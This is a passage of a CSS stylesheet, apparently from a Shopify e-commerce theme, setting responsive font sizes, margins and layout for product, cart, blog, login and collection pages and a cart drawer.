		margin: 0 0 10px 0
	}

	.template-article .article-template .left-block .article-template__comment-wrapper h2 {
		font-size: 20px;
		line-height: 30px
	}

	.template-article .article-template .left-block .article-template__comment-warning {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__comment-wrapper form .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .left-block .article_para_item p {
		font-size: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item {
		margin-bottom: 20px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.blog-articles .blog-articles__article.article {
		width: 100%;
		margin: 0
	}

	.main-blog .blog-articles {
		row-gap: 20px
	}

	.template-article .article-template ul li,
	.template-article .article-template ol li {
		margin-bottom: 15px
	}

	.template-article .article-template .article_spl_para_content {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .article_spl_para_content p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p.small {
		font-size: 12px
	}

	.template-article .article-template .article_border_content {
		margin: 20px 0
	}

	.template-article .article-template .left-block .article_img_para .article_para_item p {
		font-size: 16px
	}

	.template-article .article-template .left-block .article_img_para {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .quotes_content h3 {
		font-size: 18px;
		line-height: 24px;
		margin: 10px 0
	}

	.template-article .article-template .quotes_content p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 10px 0
	}

	.image-with-text.caring .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.image-with-text .image-with-text__text p {
		font-size: 12px;
		line-height: 16px
	}

	.contact-banner .banner-content h1 {
		font-size: 28px;
		line-height: 32px
	}

	.contact-form-content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 20px
	}

	.contact-form-content .content p {
		font-size: 13px;
		line-height: 15px;
		margin: 0 0 5px
	}

	.contact-form-content .contact form .contact__button {
		margin-top: 20px
	}

	.contact-form-content .content .inner {
		margin-bottom: 20px
	}

	.contact-form-content .contact form .contact__button .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	#recover,
	#login,
	.customer.register h1 {
		font-size: 24px;
		line-height: 30px
	}

	.customer.login form,
	.customer.register form {
		margin-top: 20px
	}

	.customer button {
		font-size: 11px;
		line-height: 15px;
		margin: 20px 0 10px !important
	}

	.login p {
		font-size: 13px;
		line-height: 16px
	}

	.template-cart .cart-item__details .cart-item__name {
		font-size: 13px;
		line-height: 14px
	}

	.template-cart .cart-item__details .product-option.price,
	.template-cart .cart-item__totals .cart-item__price-wrapper .price,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
	.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
	.template-cart .cart__warnings .cart__login-title {
		font-size: 14px;
		line-height: 19px
	}

	.template-cart .cart-item__details .product-option,
	.template-cart .cart__footer .cart__blocks .tax-note,
	.template-cart .cart__warnings .cart__login-paragraph {
		font-size: 13px;
		line-height: 15px
	}

	.template-cart .cart__footer .cart__ctas button {
		font-size: 14px;
		line-height: 20px
	}

	.template-cart .cart__warnings .button {
		font-size: 11px;
		line-height: 15px
	}

	.template-cart .cart-items thead th {
		font-size: 13px
	}

	.template-product .meta-description p,
	.template-product .product__info-wrapper .country-origin {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 20px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 18px
	}

	.template-product .product-form__input .form__label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-container>*+* {
		margin: 0 0 10px
	}

	.template-product .upsell-product h2,
	.template-product h2.pro-block-title {
		font-size: 20px;
		line-height: 25px
	}

	.template-product .upsell-product .products .details h3 {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price .price__regular .mrp,
	.template-product .upsell-product .products .details .price .price__sale .mrp,
	.template-product .upsell-product .products .details .price .price-item.price-item--regular,
	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
		font-size: 12px;
		line-height: 18px
	}

	.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
		font-size: 10px;
		line-height: 18px;
		margin-right: 5px
	}

	.template-product .upsell-product .products .details {
		padding-left: 15px
	}

	.template-product .upsell-product .products .product-image {
		width: 20%
	}

	.template-product .upsell-product .products .details {
		width: 80%
	}

	.template-product .upsell-product .products .details .product-form__buttons button {
		font-size: 10px;
		line-height: 12px
	}

	.product-benefits .icon-block .item p {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.product-content h2,
	.product-benefits h2,
	.product-key-ingredients h2 {
		margin: 0 0 20px
	}

	.product-content p,
	.product-key-ingredients p,
	.template-product .product-tab-section .section-block .tab-block .description p {
		font-size: 13px;
		line-height: 16px
	}

	.product-key-ingredients h3 {
		font-size: 13px;
		line-height: 15px;
		margin: 10px 0 0
	}

	.template-product .product-form__quantity {
		margin-right: 10px
	}

	.template-product .product__accordion .accordion__title {
		font-size: 16px
	}

	.template-product .product__accordion .accordion__content p {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 14px;
		line-height: 18px
	}

	.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
		font-size: 18px
	}

	.template-product .all-taxes {
		font-size: 12px;
		line-height: 16px
	}

	.template-product .product-form__input input[type=radio]+label {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		border-bottom: 1px solid #000
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
		border-bottom: 1px solid #33ad8b
	}

	.template-product .faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 16px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		overflow: hidden;
		text-overflow: ellipsis;
		padding: 8px 5px;
		white-space: nowrap
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 20px 20px 0
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}

	.template-product #ingredients-accordion {
		padding-bottom: 20px
	}

	.template-product .ingredients-accordion-section .accordion-content table th,
	.template-product .ingredients-accordion-section .accordion-content table td {
		font-size: 12px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content {
		overflow: scroll
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle:after {
		right: 10px
	}

	.template-product .ingredients-accordion-section h2.accordion-toggle {
		padding-bottom: 5px
	}

	.template-product product-recommendations {
		padding-bottom: 20px
	}

	.template-collection .collection-description p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.template-collection .product-select-box-item {
		width: calc(33.333333333333336% - 6.666666666666667px)
	}

	.template-collection .product-select-box-item a {
		font-size: 13px;
		line-height: 15px;
		min-height: 50px
	}

	.template-collection .product-select-box-row {
		padding: 20px 15px 0
	}

	.predictive-search__heading {
		font-size: 10px
	}

	.header-image-with-text .inner-block .item a {
		flex-direction: column
	}

	.header-image-with-text .inner-block .item h3 {
		margin: 0
	}

	.image-with-text.caring .image-with-text__text--caption {
		font-size: 17px;
		line-height: 20px
	}

	.template-search .template-search__header p {
		font-size: 13px;
		line-height: 15px
	}

	.template-product .ingredients-accordion-section .accordion-content .table {
		margin: 15px 20px
	}

	.customer .account-details a {
		font-size: 11px;
		line-height: 15px
	}

	.customer.addresses ul li p {
		font-size: 16px;
		line-height: 22px
	}

	.jdgm-widget .jdgm-prev-badge__text,
	.jdgm-widget .jdgm-qa-badge__text {
		font-size: 12px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 30px
	}

	.klaviyo-form form .needsclick button {
		font-size: 11px !important;
		line-height: 15px !important;
		padding: 14px 20px !important
	}

	.rich-text__blocks h2,
	.home-collection .title-block h2,
	.colection-product .title-block h2,
	.image-with-text-custom .title-block h2 {
		margin: 0 0 5px
	}
  
 .home-collection .categories-name {
    column-gap: 10px;
  }

  .home-collection .categories-name li {
    width: 100%;
  }
  
  .home-collection .categories-name .categories-menus.highlight__color {
    padding: 8px 10px;
  }

  .home-collection .categories-name .categories-menus {
    overflow: unset;
    text-overflow: unset;
    white-space: nowrap;
    width: 100%;
  }

  .home-collection .categories-name .categories-menus.active {
    padding: 8px 10px;
  }
  
}

@media only screen and (max-width:575px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:475px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 65px
	}
}

@media only screen and (max-width:460px) {
	.image-banner-custom .image-content .content {
		top: 25px
	}
}

@media only screen and (max-width:410px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 40px
	}
}

@media only screen and (max-width:405px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 45px
	}
}

@media only screen and (max-width:380px) {

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 13px;
		line-height: 16px
	}

	.template-product #ingredients {
		padding-top: 250px;
		margin-top: -250px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 311px
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 20px;
		line-height: 26px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 10px;
		line-height: 14px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -37%)
	}

	.concentrate-cleaners .collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -20%)
	}
}

@media only screen and (max-width:360px) {
	.image-banner-custom .image-content .content {
		top: 10px
	}
}

@media only screen and (max-width:355px) {
	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 80px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 25px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 46%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 10px
	}

	.home-collection,
	.colection-product {
		padding-left: 10px;
		padding-right: 10px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 5px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 5px 0
	}
}

@media only screen and (max-width:350px) {
	.icon-text .icon-text-block .item p {
		font-size: 13px
	}

	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.template-product #ingredients {
		padding-top: 240px;
		margin-top: -240px
	}
}

@media only screen and (max-width:340px) {
	.icon-text .icon-text-block .item p {
		font-size: 12px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		padding: 5px 2px
	}

	.template-product .product-sticky-atc-bar .price .price__regular .mrp,
	.template-product .product-sticky-atc-bar .price .price__sale .mrp,
	.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
		font-size: 16px
	}

	.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
		font-size: 15px
	}
}

@media only screen and (max-width:332px) {
	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px
        margin:0;
	}
}

@media only screen and (max-width:330px) {

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 8px;
		line-height: 10px
	}
}

@media only screen and (max-width:325px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 57px
	}
}

@media only screen and (min-width:1361px) {
	.blog-posts-custom .blog-posts .slick-list {
		padding-left: 0 !important
	}
}

@media only screen and (min-width:1000px) {
	.template-product product-recommendations .product-form__input {
		flex: unset;
		min-width: unset
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price .price-item {
		font-size: 20px;
		line-height: 30px
	}

	.template-product product-recommendations .home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 13px;
		line-height: 15px
	}
}

@media only screen and (min-width:990px) {
	header.header {
		padding-top: 10px;
		padding-bottom: 10px
	}
}

@media only screen and (min-width:601px) {
	footer .social-icon .list-social .list-social__item .icon {
		width: 2.5rem;
		height: 2.5rem
	}

	.template-product #MainContent .page-width {
		max-width: 540px
	}
}

@media only screen and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 530px
	}

	.template-product .product--stacked .product__media-item {
		max-width: 100%;
		width: 100%
	}

	.template-product .product__media-wrapper .product__media-list {
		row-gap: 20px
	}

	.template-product .pro-img-text .image-with-text__media img {
		object-fit: contain
	}
}

@media only screen and (min-width:921px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 570px
	}
}

@media only screen and (min-width:1025px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 540px
	}
}

@media only screen and (min-width:1201px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 620px
	}
}

@media only screen and (min-width:1441px) {
	.icon-text-section .title-icon-block .icon-block {
		min-height: 720px
	}
}

@media only screen and (min-width:1200px) {
	.template-product #MainContent .page-width {
		max-width: 1140px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-product #MainContent .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:768px) and (min-width:750px) {
	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 16px;
		line-height: 22px
	}
}

@media only screen and (max-width:749px) and (min-width:701px) {
	.template-product .product__media-wrapper .discount-badge span.offer:after {
		border-width: 15px 20.5px
	}
}

@media only screen and (max-width:749px) and (min-width:601px) {
	.home-collection .collections-block .home-collection-slider .slick-prev {
		left: 0
	}

	.home-collection .collections-block .home-collection-slider .slick-next {
		right: 0
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		margin-bottom: 10px
	}
}

@media only screen and (max-width:980px) and (min-width:750px) {
	.icon-text-section .title-icon-block .icon-block:before {
		left: -8px;
		width: 8px;
		height: 53px
	}
}

@media only screen and (max-width:814px) and (min-width:750px) {

	.template-product .product__info-wrapper .price .price__regular .mrp,
	.template-product .product__info-wrapper .price .price__sale .mrp,
	.template-product .product__info-wrapper .price .price-item.price-item--regular,
	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
		font-size: 22px
	}

	.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
		font-size: 20px
	}
}

@media only screen and (max-width:800px) and (min-width:750px) {
	.template-product .quantity-add-to-cart .quantity {
		width: 80px
	}

	.template-product .quantity-add-to-cart .quantity .quantity__button {
		width: 25px
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 130px
	}
}

.collection-description.padding-space {
	padding: 50px 20px
}

.template-collection .collection-description .page-width {
	max-width: 1140px;
	padding-right: 15px;
	padding-left: 15px
}

.template-collection .collection-description h2 {
	margin: 0 0 40px;
	font-size: 47px;
	line-height: 63px;
	font-weight: 500;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase
}

.template-collection .collection-description p {
	max-width: 90%;
	margin: 0 auto
}

@media only screen and (max-width:1550px) {
	.template-collection .collection-description h2 {
		font-size: 44px;
		line-height: 59px
	}
}

@media only screen and (max-width:1199px) and (min-width:750px) {
	.template-collection .collection-description .page-width {
		max-width: 960px
	}
}

@media only screen and (max-width:600px) {
	.collection-description.padding-space {
		padding: 35px 20px;
		margin-top: 20px
	}

	.template-collection .collection-description h2 {
		margin: 0 0 20px;
		font-size: 24px;
		line-height: 30px
	}
}

.colection-product .collection-block .products .price-variant,
.colection-product .collection-block .products .price-variant .price,
.home-collection .collections-block .products .price-variant,
.home-collection .collections-block .products .price-variant .price {
	margin-bottom: 0
}

.template-product .discount-price {
	color: #00b189;
	font-size: 18px;
	line-height: 25px;
	text-transform: capitalize
}

.collection-block .products .discount-price,
.home-collection .products .discount-price {
	font-size: 16px;
    margin: 0px;
    margin-left: 10px !important;
	font-family: 'Barlow SemiBold', sans-serif;
	color: #01b089;
	text-transform: capitalize;
}

.collection-block .products .no-js-hidden, .home-collection .products .no-js-hidden {
    float: left;
}


@media only screen and (max-width:1052px) and (min-width:990px) {
.collection-block .products .discount-price {
    margin-left: 3px !important;
}  
}

@media only screen and (max-width:794px) {
.collection-block .products .discount-price, .home-collection .products .discount-price {
    margin-left: 3px !important;
}
.products .price-variant .price .price-item, .colection-product .collection-block .products .price-variant .price .price-item {
    margin-right: 3px !important;
}
}

@media screen and (max-width:640px) {

	.collection-block .products .discount-price,
	.home-collection .products .discount-price {
		font-size: 10px;
		margin-bottom: 5px
	}

	.template-product .discount-price {
		color: #00b189;
		font-size: 18px
	}
}




/* cart drawer */
cart-drawer #CartDrawer {
  width: 100%;
  max-width: 440px;
}

cart-drawer #CartDrawer .drawer__header {
  padding: 30px;
}
  
cart-drawer #CartDrawer .drawer__inner {
  width: 100%;
  max-width: 440px;
  padding: 0;
  overflow-y: scroll;
}

cart-drawer #CartDrawer .drawer__inner cart-drawer-items {
  /* overflow: unset; */
  overflow: auto;
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
  font-size: 22px;
  margin-bottom: 0;
  font-weight: 600;
  color: #000;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

 cart-drawer #CartDrawer .drawer__header h2.drawer__heading .cart-count {
  color: rgba(0,0,0,0.3);
  font-weight: 400;
}

cart-drawer #CartDrawer .drawer__close {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: rgba(0,0,0,0.05);
  transition: 0.2s background-color;
  width: 30px;
  height: 30px;
  min-width: unset;
  min-height: unset;
  border-radius: 50%;
  cursor: pointer;
}

cart-drawer #CartDrawer .drawer__header .drawer__close {
  position: unset;
}

cart-drawer #CartDrawer .drawer__close:hover {
  background: rgba(0,0,0,0.1);
}

cart-drawer #CartDrawer .drawer__close svg {
  width: 10px;
}

cart-drawer #CartDrawer .drawer__close svg path {
  fill: rgba(0,0,0,0.3);
}

cart-drawer #CartDrawer .drawer__close:hover svg path {
  fill: #000;
}

cart-drawer #CartDrawer .announcements {
  background-color: rgb(0, 177, 137);
  border-top: 1px solid;
  border-bottom: 1px solid;
  border-color: rgb(0, 177, 137);
}

cart-drawer #CartDrawer .announcements p {
  /* padding: 15px 40px; */
  padding: 15px 20px;
  font-size: 15px;
  line-height: 1.4;
  font-weight: 400;
  color: rgb(255, 255, 255);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
  margin: 0;
  text-align: center;
}

cart-drawer #CartDrawer .announcements p span {
  display: block;
}

cart-drawer #CartDrawer .cart-item {
  display: flex;
  padding: 30px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  gap: 0;
  margin-bottom: 0;
}

cart-drawer #CartDrawer .cart-item:last-child {
   border-bottom: 0;
}

cart-drawer #CartDrawer .cart-items td {
  padding: 0;
}

cart-drawer #CartDrawer .cart-item__media {
  width: 70px;
}

cart-drawer #CartDrawer .cart-item__details {
  flex: 1;
  margin-left: 20px;
  display: flex;
  flex-direction: column;
}

cart-drawer #CartDrawer .cart-item__details .product-title {
  display: flex;
  align-items: flex-start;
/*   margin-bottom: 15px; */
}

cart-drawer #CartDrawer .cart-item__details .product-title .title {
  margin: 0;
  flex: 1;
  margin-right: 20px;
}

cart-drawer #CartDrawer .cart-item cart-remove-button {
  margin: 0;
  width: unset;
  height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button {
  min-width: unset;
  min-height: unset;
}

cart-drawer #CartDrawer cart-remove-button .button svg path {
  fill: rgba(0,0,0,0.5);
  transition: 0.2s fill;
}

cart-drawer #CartDrawer cart-remove-button .button:hover svg path {
  fill: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a {
  font-size: 16px;
  color: #000;
  font-weight: 600;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .cart-item__details .product-title .title a:hover {
  text-decoration: none;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title dl {
  margin: 0;
  display: flex;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
  color: rgba(0,0,0,0.4);
  margin-top: 5px;
  font-size: 14px;
  line-height: 16px;
  font-weight: 400;
/*   white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; */
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  display: inline-grid;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .discounts {
  font-size: 1.2rem;
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option dd {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

cart-drawer #CartDrawer .quantity-price {
  margin-top: auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity {
  min-height: unset;
  width: auto;
}

cart-drawer #CartDrawer .quantity-price .quantity-box.quantity-box-hide {
  display: none;
}

cart-drawer #CartDrawer .quantity-price.price-end {
  justify-content: end;
}

cart-drawer #CartDrawer .quantity-price .price-block .price {
  color: #000;
  font-weight: 500;
  letter-spacing: .1rem;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  border: 1px solid rgba(0,0,0,0.1);
  margin: 0;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:hover svg path {
  stroke: #000000;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:first-of-type {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity button:last-of-type {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input {
  display: inline-flex;
  line-height: 28px;
  height: 30px;
  max-height: none;
  min-height: 0;
  border: none;
  background: transparent;
  border-top: 1px solid rgba(0,0,0,0.1) !important;
  border-bottom: 1px solid rgba(0,0,0,0.1) !important;
  width: 45px;
  text-align: center;
  font-size: 14px;
  color: #000;
  padding: 0;
  border-radius: 0;
  min-height: 0 !important;
  margin: 0 !important;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity input:focus-visible {
  outline: 0;
  outline-offset: 0;
  box-shadow: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:before,
cart-drawer #CartDrawer .quantity-price .quantity-box .quantity:after {
  display: none;
}

cart-drawer #CartDrawer .quantity-price .quantity-box .cart-item__error {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .rewards {
  background: rgba(0,0,0,0.05);
  color: #000;
  padding: 18px 30px;
  text-align: center;
  width: 100%;
  margin: 0;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar {
  display: block;
  width: 100%;
  height: 6px;
  background: rgba(0,0,0,0.1);
  border-radius: 3px;
  margin-top: 10px;
}

cart-drawer #CartDrawer .drawer__inner .rewards .rewards-progress-bar .rewards-progress {
/*   width: 63%; */
/*   background-color: rgb(224, 192, 158); */
  background-color: #00b189;
  color: rgb(0, 0, 0);
  display: block;
  height: 6px;
  border-radius: 3px;
  transition: 0.3s width;
  will-change: width;
}

cart-drawer #CartDrawer .drawer__inner .rewards p {
  font-size: 15px;
  line-height: 22px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer {
  background-color: rgba(0,0,0,0.05);
  padding: 20px 30px;
  border-top: 1px solid rgba(0,0,0,0.05);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex {
  flex: 1;
  font-size: 16px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost {
  font-size: 12px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .shipping-cost span {
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.4px;
  color: #abaaaa;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals {
  margin: 0;
  align-items: center;
  padding: 0 0 15px;
  color: rgba(0,0,0,0.8);
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal {
  flex: 1;
  font-weight: 600;
  color: #000;
  font-size: 16px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
  font-size: 16px;
  font-weight: 600;
  color: #000;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
  font-size: 16px;
  margin-top: 5px;
  border-radius: 3px;
  height: 52px;
/*   background-color: #e0c09e;
  color: #000; */
  font-weight: 600;
  cursor: pointer;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button {
  border-radius: 3px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container {
  width: 100%;
}

/* ,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp div:first-child */

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__row.sc_code-info {
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag .code button {
  margin-top: 0;
  height: 25px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container input:focus-visible {
  outline: 0;
  outline-offset: 0;
}

.search-head predictive-search form .predictive-search.predictive-search--header .predictive-search__loading-state {
  display: none;
}



@media only screen and (max-width:749px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
    margin-top: 10px;
  }

